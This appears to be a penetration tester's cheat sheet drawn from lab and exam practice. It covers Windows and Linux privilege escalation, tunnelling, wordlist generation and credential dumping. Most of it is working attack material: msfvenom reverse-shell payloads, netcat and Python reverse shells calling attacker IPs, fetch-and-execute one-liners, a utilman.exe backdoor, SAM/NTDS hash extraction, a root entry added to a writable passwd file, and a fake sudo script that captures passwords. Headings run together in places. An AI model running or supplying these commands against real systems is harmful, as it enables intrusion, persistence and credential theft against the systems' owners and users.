SharpEfsPotato.exe -p C:\Windows\system32\WindowsPowerShell\v1.0\powershell.exe -a "whoami | Set-Content C:\temp\w.log"PrintSpoofer
https://github.com/dievus/printspoofer
# PrintSpoofer exploit that can be used to escalate service user permissions on Windows Server 2016, Server 2019, and Windows 10.

# To escalate privileges, the service account must have SeImpersonate privileges. To execute:

PrintSpoofer.exe -i -c cmd
Se-privileges
Great list and explanation
# This ppt will explain how to exploit different SePrivileges
https://hackinparis.com/data/slides/2019/talks/HIP2019-Andrea_Pierini-Whoami_Priv_Show_Me_Your_Privileges_And_I_Will_Lead_You_To_System.pdf
SeManageVolume
https://github.com/xct/SeManageVolumeAbuse

https://0xdf.gitlab.io/2021/11/08/htb-pivotapi-more.html#sebackupvolume
SeLoadDriverPrivilege
# See writeup for PG Fuse

# It allows the user to load kernel drivers and execute code with kernel privilges aka NT\System
SeRestorePrivilege
# SeRestorePrivilege privilege allows a user to circumvent file and directory permissions when restoring backed up files and directories, thus giving the user read and write access to system files.
# See PG Heist writeup
# This script Enables SeRestorePrivilege for our current (powershell/ise) session.
https://github.com/gtworek/PSBits/blob/master/Misc/EnableSeRestorePrivilege.ps1
# You can modify services, DLL Hijacking, set debugger (Image File Execution Options)… A lot of options to escalate.
# Example of ways to escalate privilege
# Utilman.exe. This application is triggered by issuing the WIN + U in windows lockscreen
move C:\Windows\System32\utilman.exe C:\Windows\System32\utilman.old
move C:\Windows\System32\cmd.exe C:\Windows\System32\utilman.exe
# Now RDP to target without logging in. Then press win+u
rdesktop 192.168.153.165
SeBackupPrivilege
# SeBackUpPrivilege basically allows for full system read.
# See if user is member of 'Backup Operator'.
# https://hackinparis.com/data/slides/2019/talks/HIP2019-Andrea_Pierini-Whoami_Priv_Show_Me_Your_Privileges_And_I_Will_Lead_You_To_System.pdf
# https://github.com/giuliano108/SeBackupPrivilege
# Example 1
PS C:\scripts> Import-Module .\SeBackupPrivilegeUtils.dll
PS C:\scripts> Import-Module .\SeBackupPrivilegeCmdLets.dll
PS C:\scripts> Get-SeBackupPrivilege # ...or whoami /priv | findstr Backup
SeBackupPrivilege is disabled
PS C:\scripts> dir E:\V_BASE
Get-ChildItem : Access to the path 'E:\V_BASE' is denied.
At line:1 char:4
+ dir <<<< E:\V_BASE
+ CategoryInfo : PermissionDenied: (E:\V_BASE:String) [Get-ChildItem], UnauthorizedAccessException
+ FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
PS C:\scripts> Set-SeBackupPrivilege
PS C:\scripts> Get-SeBackupPrivilege
SeBackupPrivilege is enabled
PS C:\scripts> dir E:\V_BASE # ...having enabled the privilege, this now works
Directory: E:\V_BASE
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 18/07/2013 13:04 Private
PS C:\scripts> cd E:\V_BASE\Private
PS E:\V_BASE\Private> dir
Directory: E:\V_BASE\Private
Mode LastWriteTime Length Name
---- ------------- ------ ----
----- 05/07/2013 12:29 306435 report.pdf
PS E:\V_BASE\Private> Copy-FileSeBackupPrivilege .\report.pdf c:\temp\x.pdf -Overwrite
Copied 306435 bytes
PS E:\V_BASE\Private>
-------------------
# Example 2
Copy-FileSeBackupPrivilege netlogon.dns \programdata\netlogon.dns
Copy-FileSeBackupPrivilege C:\Windows\ntds\ntds.dit .SeCreateTokenPrivilege
# https://www.greyhathacker.net/?p=1025
Try running it many timesSMBGhost
# CVE-2020-0796
# https://github.com/danigargu/CVE-2020-0796
# Compile it with Visual Studios. Change payload in exploit.cpp line 204 and add msfvenom payload
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.49.60 LPORT=8081 -f dll -f csharp
# Compile it. Change 'debug' to 'release', set correct architecture.
# Transfer to target
.\cve-2020-0796.exe
Software
Iperius Backup 6.1.0
https://www.exploit-db.com/exploits/46863SystemScheduler
https://www.exploit-db.com/exploits/45072Unquoted Service Path
# In order to exploit Unquoted service path we have to:
# - Be able to write to the target folder - Use icacls
# - Be able to restart the service or machine
# Exmaple (10.1.1.89)
icacls enterprisesystemmanager.exe # We have modify permissions
# Generate a payload
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.119.130 LPORT=443 -f exe > enterprisesystemmanager.exe
# Move original .exe to .bak
move enterprisesystemmanager.exe enterprisesystemmanger.exe.bak
# Transfer our payload to target location - C:\exacqVisionEsm\EnterpriseSystemManager
certutil -urlcache -split -f "http://192.168.119.130/enterprisesystemmanager.exe"
# Catche the connection
rlwrap nc -lvnp 443 1 ⨯
listening on [any] 443 ...
connect to [192.168.119.130] from (UNKNOWN) [10.11.1.251] 19085
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\systemWindows XP SP0/SP1 – UPNP service exploit
# https://sohvaxus.github.io/content/winxp-sp1-privesc.html
# Requirenment: Obtained a low privilege shell on your victim's computer. Operating system is Windows XP with SP0 or SP1 installed.
# See write up for PWK 10.11.1.14. Windows Exploit Suggester
python2 windows-exploit-suggester.py --systeminfo sys.txt -d 2022-01-14-mssb.xls Windows Kernel Exploit list
https://github.com/SecWiki/windows-kernel-exploitsxampp 7.3
┌──(root💀kali)-[/home/aghanim/Desktop/PG/monster]
└─# cat exploit.ps1
# Exploit Title: XAMPP 7.4.3 - Local Privilege Escalation
# Exploit Author: Salman Asad (@LeoBreaker1411 / deathflash1411)
# Original Author: Maximilian Barz (@S1lkys)
# Date: 27/09/2021
# Vendor Homepage: https://www.apachefriends.org
# Version: XAMPP < 7.2.29, 7.3.x < 7.3.16 & 7.4.x < 7.4.4
# Tested on: Windows 10 + XAMPP 7.3.10
# References: https://github.com/S1lkys/CVE-2020-11107
$file = "C:\xampp\xampp-control.ini"
$find = ((Get-Content $file)[2] -Split "=")[1]
# Insert your payload path here
$replace = "C:\Users\Mike\Downloads\rev.exe"
(Get-Content $file) -replace $find, $replace | Set-Content $fil Linux
CVE
CVE-2009-2698 (Centos 4.8)
https://github.com/xiaoxiaoleo/CVE-2009-2698CVE-2021-4034 (polkit)
# https://github.com/joeammond/CVE-2021-4034
# Check suid and see if /usr/bin/pkexec is present and python
# Then compile and run CVE-2023–22809 (bypass sudo)
# https://medium.com/@dev.nest/how-to-bypass-sudo-exploit-cve-2023-22809-vulnerability-296ef10a1466
Fail2ban
# See PG Fail writeup
# Example reverse shell
# Option: actionban
# Notes.: command executed when banning an IP. Take care that the
# command is executed with Fail2Ban user rights.
# Tags: See jail.conf(5) man page
# Values: CMD
#
#actionban = <iptables> -I f2b-<name> 1 -s <ip> -j <blocktype>
actionban = /usr/bin/nc -e /bin/sh 192.168.49.243 9999Linux Kernel exploits
# Linux versions
# 2.6.30, 2.6.31, 2.6.32, 2.6.33, 2.6.34, 2.6.35, 2.6.36
https://www.exploit-db.com/exploits/15285
# Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4)
https://www.exploit-db.com/exploits/44298
# Linux Kernel < 4.13.9 (Ubuntu 16.04 / Fedora 27)
https://www.exploit-db.com/exploits/45010
ld_reload – Dynamic library hijacking
# If binary is missing a library AND you have write permission to library location, you can hijack the library by adding a malicous one
# List Dynamic Dependencies = ldd
# Ldd is a powerful command-line tool that allows users to view an executable file's shared object dependencies.
ldd /usr/bin/log-sweeper
linux-vdso.so.1 => (0x00007ffe11833000)
utils.so => not found
libc.so.6 => /lib64/libc.so.6 (0x00007f6ce440c000)
/lib64/ld-linux-x86-64.so.2 (0x00007f6ce47da000)
# Generate .so payload
msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.49.160 LPORT=21 -f elf-so > utils.soSUID
find / -perm -u=s -type f 2>/dev/nullSetuid Screen 4.5.0
https://www.exploit-db.com/exploits/41154Sudo
https://github.com/saleemrashid/sudo-cve-2019-18634
https://github.com/mohinparamasivam/Sudo-1.8.31-Root-Exploit
Systemctl (Misconfigured Permissions — sudo/SUID)
Sudo permission to run apache restart
# If your user have these permissions
(root) NOPASSWD: /usr/sbin/service apache2 restart
# First check what file you have write permission to.
# If not, check if there are any bash scripts that can be edited and place a backdoor in it.
# Example
# envvars in /etc/apache2 is writeable.
# Change to another user if there are any on the machine
export APACHE_RUN_USER=DifferentUser
# REMEMBER, APACHE WONT LET YOU RUN IT AS ROOT. Software
Exim 4.84-3
https://www.exploit-db.com/exploits/39535
# If error, fix with
sed -i -e 's/\r$//' 39535.shOpenSMTPD 6.4.0 < 6.6.1
https://www.exploit-db.com/exploits/48051Writeable passwd
# Generate hashed password
openssl passwd -1 -salt aghanim pass123
# Add to passwd on target
aghanim:$1$aghanim$VVrajbhbmkAgYcpIGLIuY1:0:0:root:/root:/bin/bashPivoting/tunneling technique
https://blog.aghanim.net/?p=2294
SSH Tunneling + SSHuttle and Chisel – Cheatsheet (trojand.com)
Offensive Security Cheatsheet (haax.fr)
GitHub – twelvesec/port-forwarding: Tunneling and Port Forwarding Cheat Sheet
Chisel
# CHISEL AND PROXYCHAINS AND FOXYPROXY
# Using Chisel to make a proxy. Notice that the proxy port opens on 1080, rather than listening port (37777).
# Attacker machine
chisel server -p 37777 --reverse
# Target machine
./chisel client Attacker-IP:37777 R:socks
# Now in Proxychain config file /etc/proxychains4.conf add the proxy port
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
socks5 127.0.0.1 1080
# Now when you run can reach other target on the network using proxychains. So it looks like this Attacker machine --SOCKS proxy --> 10.200.57.200 on port 1080 --> 10.200.57.150 (Unreachable from attacker).
proxychains nc -vn 10.200.57.150 3389
# Or in the case of the THM box Wreath. If I want to run the GitStack exploit from my attacker to 10.200.57.150 (Which is unreachable withouth proxy or tunnel).
proxychains python2 exploit.py.
# OR by using foxy proxy if I want to access http.
# Add a new proxy. Proxy type = SOCKS5 (chisel uses socks5), IP = 127.0.0.1, Port = Proxy prot (1080).
# And start foxy proxy. Now I can access the webserver on.
# I can also use proxychains to access HTTP.
proxychains firefox.
# This will open firefox through proxychains.
# Using SOCKS5 with chisel
./chisel server -v -p 8000 --socks5
# On the client/target/victim machine
chisel.exe client -v attacker.com:8000 socks
Ligolo-ng
https://github.com/nicocha30/ligolo-ng
# Prepare tunnel
sudo ip tuntap add user $(whoami) mode tun ligolo
sudo ip link set ligolo up
# Start proxy on kali
./proxy -laddr 192.168.45.195:53 -selfcert
# On target
./agent -connect 192.168.45.195:53 -ignore-cert
# See session in ligolo proxy
ligolo-ng» session
# Add pivot to internal network on kali
sudo ip r add 172.16.213.0/24 dev ligolo
# Check ip route
ip route
default via 10.0.2.2 dev eth0 proto dhcp src 10.0.2.15 metric 100
10.0.2.0/24 dev eth0 proto kernel scope link src 10.0.2.15 metric 100
172.16.213.0/24 dev ligolo scope link
192.168.45.0/24 dev tun0 proto kernel scope link src 192.168.45.195
192.168.213.0/24 via 192.168.45.254 dev tun0
# In ligolo - in correct session
[Agent: user@target] » startmeterpreter
# Use autoroute module to create a pivot for the other network
use post/multi/manage/autoroute
set SUBNET 192.72.180.0
set SESSION 2
exploit
# Set up a system-wide proxy by using auxiliary/server/socks4a module. Change the default SRVPORT (i.e. 1080) to match the default port of proxychains i.e. 9050.
use auxiliary/server/socks_proxy # Or try socks5
show options
set SRVPORT 9050
exploit
# Now you can use proxychains
# DISCOVER OTHER HOSTS ON THE NETWORK
# On windows you can use post/windows/gather/arp_scanner to discover other machines
# On Linux you can try arp -aSSH
ssh -D 1337 user@172.16.0.5 -fN
# Now use proxychains
# If you want to nmap without proxychains
nmap -sS 1.2.3.4 --proxy 127.0.0.1:1080sshuttle
# Synopsis
sshuttle [options] -r [username@]sshserver[:port] <subnets …>
# Example
sshuttle -r linux-admin@10.200.122.33 10.200.122.0/24Port Forwarding techniques
# Windows
plink.exe -l root -R 445:127.0.0.1:445 YOURIPADDRESS
# Metasploit
portfwd add -l 9090 -p 9090 -r TARGETIP
# Reverse ssh tunnel, port forwarding 8090 from target to us:
ssh -R 8090:localhost:8090 user@ip
# Local port forward, forward local 8090 to target:
ssh -L 8090:localhost:8090 user@ip
# Chisel
# Example: forward port 8888 to attacker using chisel
# Attacker machine
chisel server -p 8000 --reverse
# Target
chisel.exe client 10.10.14.20:8000 R:8888:localhost:8888
# Connection received on attacker machine
server: proxy#1:R:0.0.0.0:8888=>localhost:8888: Listening SSH
# Synopsis
ssh -i id_rsa -L [bind_address]port:host:hostport] username@host
# Example
ssh -i id_rsa -L 8000:127.0.0.1:8000 donkeykong@10.10.10.100Chisel
Example: forward port 8888 to attacker using chisel
# Attacker machine
chisel server -p 8000 --reverse
# Target
chisel.exe client 10.10.14.20:8000 R:8888:localhost:8888
# Connection received on attacker machine
server: proxy#1:R:0.0.0.0:8888=>localhost:8888: ListeningPython
Decompile
# https://github.com/rocky/python-decompile3
# Translate python bytecode to python source code.
$ python pyinstxtractor.py <filename>
# Decompile .pyc
# https://github.com/zrax/pycdc
git clone https://github.com/zrax/pycdc
cd pycdc
cmake .
make
make check
python pycdc C:\Users\Bobby\example.pycLoad module
# If a python script tries to load a module which does not exist, we can place our own module. # https://book.hacktricks.xyz/generic-methodologies-and-resources/python/bypass-python-sandboxes
# Add a python reverse shell into the file
echo 'import os,pty,socket;s=socket.socket();s.connect(("192.168.49.165",22));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh")' > module.pyPDB (Python Debugger
https://docs.python.org/3/library/pdb.html
# Add import pdb
import pdb
# In script, before an error message, add
pdb.set_trace()
# Example
-> url = url.group(1)
(Pdb) print url.group(1)
http://swagshop.htb/index.php/admin/das[...]
(Pdb) continue
Python Extractor
# https://github.com/extremecoders-re/pyinstxtractor
# Extract Pyinstaller. Content of pyz and pyc is extracted aswell
Python3 pyinstxtractor.py <FILE> Simple HTTP Server
$python -m SimpleHTTPServer <port_number>
$python -m http.server <port_number>Symbolic Link (Windows)
# https://github.com/googleprojectzero/symboliclink-testing-tools/blob/main/CreateSymlink/CreateSymlink_readme.txt
# See Symbolic box for example of how to exploit this. In the example below a backup script was copying request.log and saving it in a log. Creating a symbolic link as shown below, the content of id_rsa will be copied by the script and saved, making it possible for me to read it.
.\CreateSymlink.exe C:\xampp\htdocs\logs\request.log C:\Users\Administrator\.ssh\id_rsaWordlists
Cewl – Generate wordlist
# Will create a wordlist from words in the URL, and add numbers.
cewl <WEBSITE> --with-numbers > wordlist
# Scan to a depth of 2 (-d 2) and use a minimum word length of 5 (-m 5), save the words to a file (-w docswords.txt), targeting the given URL (https://example.com)
cewl -d 2 -m 5 -w docswords.txt https://example.comCupp
python3 cupp.py -i # Interactive mode where you fill out information about the person Datelist – Generate date wordlist
# Generate date list with yyyy-mm-dd format
./datelist.sh -b 2020-01-01 -e 2020-12-31 -f yyyymmdd -o wordlist -s -
-b = beginning date
-e = end date
-f = format
-o = output
-s = spacingSeclists
https://github.com/danielmiessler/SecLists/
Python script
import itertools
words = ["firmanavn", "sommer", "prod",
"dev", "database", "app", "server",
"test", "oracle", "doc", "admin", "db",
"password", "administrator", "tech"]
combo = itertools.combinations(words, 2)
combo = list(combo)
with open("/home/kali/wordlist.txt", "w+") as wordlist:
for i in combo:
wordlist.write(i[0] + "." + i[1])
wordlist.write("\n")
wordlist.write(i[0].capitalize() + "." + i[1].capitalize())
wordlist.write("\n")
for i in range(0,2023):
for v in words:
word = v + str(i) + "\n"
wordlist.write(word)
word = v.capitalize() + str(i) + "\n"
wordlist.write(word)
word = v + str(i) + "!" + "\n"
wordlist.write(word)
word = v.capitalize() + str(i) + "!" + "\n"
wordlist.write(word)Useful Linux Commands
Add SUID (setuid) bit to file
chmod 4755 /tmp/shAdd user to sudoers file
# Add User to sudoers file
echo username ALL=(ALL) ALL >> sudoers BruteForce using su when having a shell – Password Spray
https://github.com/carlospolop/su-bruteforce
./su.sh -u ray -w xato-net-10-million-passwords-10000.txtCat, cut delimeter
# Cat a file and cut delimiter space in field 3
cat $log | cut -d' ' -f3- Copy output to clipboard
cat file | xclip -selection clipboardEnable cursor in Terminal Kali
tput cnorm Output tty to shell or redirect to file
# From eavsdropper room in THM
# If a user types in his password and you have a shell you can redirect output to your shell.
cat sudo
#!/bin/bash
read password
echo $password > /dev/pty/0 # Choose the correct pty.
# Now export PATH så when the user runs the command it will execute your sudo script instead of real sudo.
# Run
export $PATH=/tmp:$PATH
# Now wait for the user to type his password and it will pop up in your shell. Kill/close open port on linux
fuser -k PORT/tcpReset kali to default settings
BE CAREFUL AS THIS MIGHT BREAK SOME PACKAGES. Always take snapshot before running the commands below.
# If you're having problems with kali acting up, you can reset kali to default.
# To reset Kali Linux to the default package and kernel, you will need to run the following commands:
sudo apt-get update && sudo apt-get upgrade
sudo apt-get dist-upgrade
sudo apt-get autoremove
sudo apt-get autoclean
sudo update-grub Restricted shell (rbash) – Linux Restricted Shell Bypass
# https://vk9-sec.com/linux-restricted-shell-bypass/
# List of escape methods
https://www.hacknos.com/rbash-escape-rbash-restricted-shell-escape/
# If in rshell (Restricted shell), use this command to list all available commands
compgen -c
# Rbash escape ssh
ssh alfred@10.11.1.101 -t 'bash' --noprofile
Read .db files
# For DB files, like users.db. Read content with sqlitebrowser
sqlitebrowser users.dbRead Windows registry files on Linux
# Start hivexsh, and load a hive.
# https://linux.die.net/man/1/hivexsh
hivexsh
> load SECURITYss instead of netstat
ss -tlpn
-t display tcp socket
-l display listening socket
-p show process using packets
-n dont resolve service nameFix Desktop Environment if its broken
https://www.kali.org/docs/general-use/xfce-faq/
If you are having issues, it may be that a config file is not set properly. First, backup .cache, .config, and .local. Next, running rm -r .cache .config .local and then rebooting will likely fix those issues.
REMEMBER TO DELETE IT FROM THE HOME USER and not root. Useful Windows Commands
Stealing SAM and SYSTEM
https://book.hacktricks.xyz/windows-hardening/stealing-credentials
This files should be located in C:\windows\system32\config\SAM and C:\windows\system32\config\SYSTEM. But you cannot just copy them in a regular way because they protected.
C:\windows\system32\config\SAM
C:\windows\system32\config\SYSTEM
C:\windows\system32\config\regback\system.old
C:\windows\system32\config\regback\system
C:\windows\system32\config\regback\sam.old
C:\windows\system32\config\regback\samFrom Registry
The easiest way to steal those files is to get a copy from the registry:
reg save HKLM\sam sam
reg save HKLM\system system
reg save HKLM\security securityDownload those files to your Kali machine and extract the hashes using:
samdump2 SYSTEM SAM
impacket-secretsdump -sam sam -security security -system system LOCAL Check if shell is 64-bit
[Environment]::Is64BitOperatingSystemDecompile .NET exe file
# Use dotpeek or dnSPY
https://www.jetbrains.com/decompiler/
https://github.com/dnSpy/dnSpyDump hashes from NTDS.dit using secretdump.py
# Location C:\Windows\ or C:\Windows\System32\
/usr/bin/impacket-secretsdump LOCAL -ntds ntds.dit -system SYSTEM -outputfile credentials.txtDumping Domain password hasehs
# https://0xdf.gitlab.io/2020/10/03/htb-blackfield.html#diskshadow
https://pentestlab.blog/tag/diskshadow/Dump creds frol lsass.dmp
# https://github.com/skelsec/pypykatz
# See writeup for HTB Blackfield
pypykatz lsa minidump lsass.DMPFind writeable directories
# Find writable directories
dir /a-r-d /s /bFind .NET version using regkey
reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\NET Framework Setup\NDP"Executing MSI on Windows
msiexec /quiet /i cmd.msiDump Windows Sam File
reg save hklm\sam c:\sam
reg save hklm\system c:\systemRun a dll using rundll32.exe
rundll32 C:\Tools\TestDll.dll,runRegistry dump passwords
reg query HKLM /f password /t REG_SZ /s
reg query HKCU /f password /t REG_SZ /sRegistry dump autologon passwords
reg.exe query "HKLM\software\microsoft\windows nt\currentversion\winlogon"See WiFi password in cleartext
netsh wlan show profile
netsh wlan show profile Profile01 key=clearEnviroment variable Location
| %ALLUSERSPROFILE% | C:\Documents and Settings\All Users |
| %APPDATA% | C:\Documents and Settings\Username\Application Data |
| %COMMONPROGRAMFILES% | C:\Program Files\Common Files |
| %COMMONPROGRAMFILES(x86)% | C:\Program Files (x86)\Common Files |
| %COMSPEC% | C:\Windows\System32\cmd.exe |
| %HOMEDRIVE% | C:\ |
| %HOMEPATH% | C:\Documents and Settings\Username |
| %PROGRAMFILES% | C:\Program Files |
| %PROGRAMFILES(X86)% | C:\Program Files (x86) (only in 64-bit version) |
| %SystemDrive% | C:\ |
| %SystemRoot% | C:\Windows |
| %TEMP% and %TMP% | C:\Documents and Settings\Username\Local Settings\Temp |
| %USERPROFILE% | C:\Documents and Settings\Username |
| %WINDIR% | C:\Windows |
List all PowerShell Accelators
[psobject].assembly.gettype("System.Management.Automation.TypeAccelerators")::Get
Key Value
--- -----
Alias System.Management.Automation.AliasAttribute
AllowEmptyCollection System.Management.Automation.AllowEmptyCollectionAttribute
AllowEmptyString System.Management.Automation.AllowEmptyStringAttribute
AllowNull System.Management.Automation.AllowNullAttribute
ArgumentCompleter System.Management.Automation.ArgumentCompleterAttribute
array System.Array
bool System.Boolean
byte System.Byte
char System.Char
....
PROOFS
Linux
echo " ";echo "uname -a:";uname -a;echo " ";echo "hostname:";hostname;echo " ";echo "id";id;echo " ";echo "ifconfig:";/sbin/ifconfig -a;echo " ";echo "proof:";cat /root/proof.txt 2>/dev/null; cat /Desktop/proof.txt 2>/dev/null;echo " "
Windows
echo. & echo. & echo whoami: & whoami 2> nul & echo %username% 2> nul & echo. & echo Hostname: & hostname & echo. & ipconfig /all & echo. & echo proof.txt: & type "C:\Documents and Settings\Administrator\Desktop\proof.txt"HELP! I’m stuck – What to do when stuck
The list below is taken from blakejarvis’ notes.
Initial access
Web discovery
- Search for
http://site/[hostname]if you can’t find a directory or software you think should exist. - Try both GET and POST methods for all URLs given that may be blocking data via a particular HTTP method.
- Fuzz parameters with ffuf.
- Examine response headers for minor custom errors.
Getting a shell
- To save time, upload a web shell instead of manually executing PHP commands.
- Some PHP local file inclusion vulnerabilities can reference remote resources with
?path=http://[kali ip]/rev-shell.php. - Break up an exploit. Use Wireshark to watch for ICMP pings back home instead of going for a reverse shell right away.
- Instead of sharing a full rev shell payload, download an elf, +x, and execute it all in 1 command:
wget -P /tmp http://kali/shell.elf && chmod +x /tmp/shell.elf && /tmp/shell.elf - If a CMS has an RCE, look closely at what/where it’s implemented. If it has /skins/ in a proof-of-concept URL, check for that functionality in admin panel or in online documentation.
- When calling back on a port (web request, shell, etc.) try multiple ports if the first fails.
- Piece together multiple initial access exploits. If one creates a web account and tries for a shell and fails, add
exit(0)in the python script after the account is created and use the credentials for another exploit. - Use the same ports the box has open for shell callbacks.
- Try at least 4 ports and ping when trying to get a callback.
- If you can control data being read to the server, always consider serialization.
- Always test payloads locally, especially if it’s blind.
- Consider where can you write data to that’s then read back in to the server.
General
- Don’t spin wheels on other routes if something has a known exploit to root and it’s a 10 pointer.
- Check version numbers to ensure something isn’t a false flag.
- Consider similar protocols. If you get an SSH key, try using it over SCP.
- Type version numbers carefully!
- For hydra always do -e nsr. Example:
hydra -l admin -P /usr/share/wordlists/rockyou.txt 192.168.1.1 ftp -vV -f -e nsr -I - Look for
auth-ownersin nmap to get usernames. - FTP – always be in a directory on kali that’s writable to download files.
- FTP brute force “admin”.
- Search Metasploit modules for ideas https://github.com/rapid7/metasploit-framework.
- Search a software’s Github page for version files that would give specific information.
- See Proving Grounds’ Dibble for node.js RCE.
- Review page source code for commented out areas for every page.
- Guess parameters. If there’s a POST forgot_pass.php with an email param, try
GET /forgot_pass.php?email=%0aid. - Parameter/command injection fuzzing:
- Payload list: github.com/payloadbox/command-injection-payload-list
ffuf -w cmd-wordlist.txt -u 192.168.1.1/under_construction/forgot.php?email=abcdFUZZde- See Proving Grounds’ Hetemit for an example
- When brute forcing credentials, guess the software name as the username and password.
- When dealing with file type uploads, try specifying just the header like GIF89a;. Files pulled from Google Images could be made different and not identified as a GIF.
Windows Privilege Escalation
- Explore the C:\ drive root. Some scheduled tasks can’t be seen as a low level user could be located at C:\.
- Always test a reverse shell on a windows box when attempting to get a shell.
- Explore alternatives to a reverse shell. Leverage exposed remote access protocols. For example, if a reverse shell doesn’t work, execute a command to change the Administrator password and used smbexec to auth.
- Identify all users. Attempt to brute force authentication via RDP
- Always view “C:\program files” and “C:\program files (x86)” for installed apps.
Linux Privilege Escalation
- Privesc scripts aren’t always right:
- e.g. a decoy exist item in crontab when
sudo -lreveals a process dumper used to get credentials from memory.
- e.g. a decoy exist item in crontab when
- If a process dumper is available, don’t Google too deep. See if there are custom “password” processes to target.
su rootis the best way to switch to root if you have a password but aren’t in root group.- Identify all users. Attempt to brute force auth ssh if
/homeor/etc/passwdis pulled. - Always run
echo $PATHto show available commands/locations. - Docker – see Proving Grounds’ Sirol/Escape box.
- If a user is in a group, it’s probably for a reason.
- Fully understand software that’s related to a user’s group (e.g. fail2ban group).
- Use pspy to spy on processes and cronjobs you may not be able to see
- Run
groups. cat ~/.profile && cat ~/.bashrc.- If running as www-data, always inspect the contents of html or the application, look for commented out passwords.
- If another user exist, always
su [user]with no password and their name as the password. - Check
/var/backups. - Custom SUIDs won’t be highlighted as linpeas and other privesc scripts don’t know what they are.
- Examine each and every SUD!
- Run linux-smart-enumeration/lse.sh as a backup privilege escalation script.
- Run also linux-exploit-suggester and linux-exploit-suggester-2.pl
- Try kernel exploits! If no
gccinstalled, compile on kali withgcc --static - Files with caps / capabilities – see Proving Grounds’ Escape box.